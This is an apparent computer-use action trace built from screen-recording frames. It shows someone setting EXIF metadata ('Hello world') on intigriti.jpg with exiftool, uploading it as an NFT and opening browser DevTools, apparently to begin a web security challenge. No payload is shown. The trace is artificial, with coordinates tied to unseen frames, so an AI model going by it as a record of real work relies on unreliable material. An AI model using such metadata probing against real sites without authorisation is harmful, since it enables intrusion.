
{"action": "mouse_move", "coordinate": [344, 321]}

{"action": "mouse_move", "coordinate": [459, 354]}

{"action": "mouse_move", "coordinate": [381, 418]}

{"action": "double_click", "coordinate": [372, 315]}

{"action": "double_click", "coordinate": [488, 431]}

{"action": "left_click_drag", "start_coordinate": [291, 262], "coordinate": [454, 288]}

{"action": "left_click", "coordinate": [463, 431]}

Step: Add -UserComment='Hello world' to the exiftool intigriti.jpg command
{"action": "type", "text": "-"}

{"action": "type", "text": "UserComment='"}

{"action": "type", "text": "Hello world"}

Step: Upload the edited image, save the NFT, select its Hello world comment and open DevTools
{"action": "left_click", "coordinate": [451, 437]}

{"action": "left_click", "coordinate": [479, 327]}

{"action": "left_click_drag", "start_coordinate": [555, 390], "coordinate": [649, 390]}

{"action": "key", "text": "F12"}

Step: Show the view script in the Debugger and open the ••• toolbox menu
{"action": "left_click", "coordinate": [225, 74]}

{"action": "left_click", "coordinate": [1022, 74]}

Step: Show the split console and clear its previous output
{"action": "left_click", "coordinate": [932, 209]}
